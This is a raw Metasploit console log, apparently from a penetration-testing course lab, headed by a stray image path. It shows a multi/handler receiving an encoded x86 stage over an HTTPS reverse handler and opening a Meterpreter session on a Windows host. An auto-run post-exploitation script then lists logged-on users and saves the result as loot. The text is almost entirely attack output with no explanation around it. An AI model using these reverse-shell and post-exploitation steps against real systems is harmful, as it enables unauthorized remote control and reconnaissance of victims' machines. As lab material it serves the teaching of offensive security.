 msf5 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://10.11.0.4:443
[*] https://10.11.0.4:443 handling request from 10.11.0.22; (UUID: u7hxepng) Encoded stage with x86/shikata_ga_nai
[*] https://10.11.0.4:443 handling request from 10.11.0.22; (UUID: u7hxepng) Staging x86 payload (181366 bytes) ...
[*] Meterpreter session 4 opened (10.11.0.4:443 -> 10.11.0.22:1293) at 2019-11-06 15:31:47 -0400
[*] Session ID 4 (10.11.0.4:443 -> 10.11.0.22:1293) processing AutoRunScript 'windows/gather/enum_logged_on_users'
[*] Running against session 4
Current Logged Users
====================
SID User
--- ----
S-1-5-21-2851515190-565011515-3420401275-1104 corp\offsec
[+] Results saved in: /root/.msf4/loot/20191106153150_default_10.11.0.22_host.users.activ_496256.txt